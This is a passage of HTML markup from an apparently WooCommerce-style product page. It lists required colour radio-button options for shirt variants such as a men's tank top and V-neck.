		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_42697b29c4b0fe8">
	<input type="radio" id="tmcp_choice_6_0_42697b29c4b0fe8" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-42697b29c4b0fe8"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_43697b29c4b11c6">
	<input type="radio" id="tmcp_choice_6_1_43697b29c4b11c6" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-43697b29c4b11c6"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_44697b29c4b1367">
	<input type="radio" id="tmcp_choice_6_2_44697b29c4b1367" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-44697b29c4b1367"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_45697b29c4b1509">
	<input type="radio" id="tmcp_choice_6_3_45697b29c4b1509" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-45697b29c4b1509"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_46697b29c4b1727">
	<input type="radio" id="tmcp_choice_6_4_46697b29c4b1727" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-46697b29c4b1727"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_47697b29c4b1966">
	<input type="radio" id="tmcp_choice_6_5_47697b29c4b1966" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_6-5-47697b29c4b1966"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_6_48697b29c4b1ae2">
	<input type="radio" id="tmcp_choice_6_6_48697b29c4b1ae2" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-48697b29c4b1ae2"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_49697b29c4b1c95">
	<input type="radio" id="tmcp_choice_6_7_49697b29c4b1c95" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-49697b29c4b1c95"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_50697b29c4b1e28">
	<input type="radio" id="tmcp_choice_6_8_50697b29c4b1e28" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-50697b29c4b1e28"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_51697b29c4b2069">
	<input type="radio" id="tmcp_choice_6_9_51697b29c4b2069" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-51697b29c4b2069"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_52697b29c4b22b4">
	<input type="radio" id="tmcp_choice_6_10_52697b29c4b22b4" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-52697b29c4b22b4"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_53697b29c4b24d6">
	<input type="radio" id="tmcp_choice_6_11_53697b29c4b24d6" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-53697b29c4b24d6"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_54697b29c4b2707">
	<input type="radio" id="tmcp_choice_6_12_54697b29c4b2707" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-54697b29c4b2707"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_55697b29c4b2929">
	<input type="radio" id="tmcp_choice_6_13_55697b29c4b2929" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-55697b29c4b2929"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_56697b29c4b2ae8">
	<input type="radio" id="tmcp_choice_6_14_56697b29c4b2ae8" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-56697b29c4b2ae8"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_57697b29c4b2dd4">
	<input type="radio" id="tmcp_choice_6_15_57697b29c4b2dd4" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-57697b29c4b2dd4"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_58697b29c4b2fa0">
	<input type="radio" id="tmcp_choice_6_16_58697b29c4b2fa0" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-58697b29c4b2fa0"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_59697b29c4b3269">
	<input type="radio" id="tmcp_choice_7_0_59697b29c4b3269" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-59697b29c4b3269"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_60697b29c4b33f4">
	<input type="radio" id="tmcp_choice_7_1_60697b29c4b33f4" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-60697b29c4b33f4"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_61697b29c4b35f3">
	<input type="radio" id="tmcp_choice_7_2_61697b29c4b35f3" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-61697b29c4b35f3"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_62697b29c4b37a7">
	<input type="radio" id="tmcp_choice_7_3_62697b29c4b37a7" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-62697b29c4b37a7"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_63697b29c4b398f">
	<input type="radio" id="tmcp_choice_7_4_63697b29c4b398f" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-63697b29c4b398f"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_64697b29c4b3b43">
	<input type="radio" id="tmcp_choice_7_5_64697b29c4b3b43" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-64697b29c4b3b43"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_65697b29c4b3d58">
	<input type="radio" id="tmcp_choice_7_6_65697b29c4b3d58" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-65697b29c4b3d58"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_66697b29c4b3f80">
	<input type="radio" id="tmcp_choice_7_7_66697b29c4b3f80" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-66697b29c4b3f80"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_67697b29c4b418e">
	<input type="radio" id="tmcp_choice_7_8_67697b29c4b418e" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-67697b29c4b418e"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_68697b29c4b439d">
	<input type="radio" id="tmcp_choice_7_9_68697b29c4b439d" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-68697b29c4b439d"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_69697b29c4b4739">
	<input type="radio" id="tmcp_choice_8_0_69697b29c4b4739" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-69697b29c4b4739"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_70697b29c4b4990">
	<input type="radio" id="tmcp_choice_8_1_70697b29c4b4990" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-70697b29c4b4990"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_71697b29c4b4bf9">
	<input type="radio" id="tmcp_choice_8_2_71697b29c4b4bf9" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-71697b29c4b4bf9"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_72697b29c4b4df3">
	<input type="radio" id="tmcp_choice_8_3_72697b29c4b4df3" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-72697b29c4b4df3"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
